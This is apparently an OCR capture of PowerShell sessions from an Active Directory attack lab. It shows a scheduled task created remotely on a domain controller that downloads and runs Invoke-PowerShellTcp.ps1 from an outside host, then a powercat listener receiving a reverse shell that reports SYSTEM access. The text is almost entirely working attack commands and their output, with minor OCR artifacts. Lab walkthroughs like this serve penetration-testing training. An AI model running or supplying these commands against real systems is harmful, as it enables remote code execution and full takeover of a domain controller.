 ET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
ET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Administrator: Windows PowerShell
PS C:\ad> schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "User3666" /T
R "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.66/Invoke-PowerShellTcp.ps1''')'
"
SUCCESS: The scheduled task "User3666" has successfully been created.
PS C:\ad>
PS C:\ad>
PS C:\ad> schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN "User3666"
SUCCESS: Attempted to run the scheduled task "User3666".
PS C:\ad>
Administrator: Windows PowerShell
PS C:\ad> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.2.1] port  [tcp] accepted (source port 63251)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user DCORP-DC$ on DCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
dcorp-dc
PS C:\Windows\system32>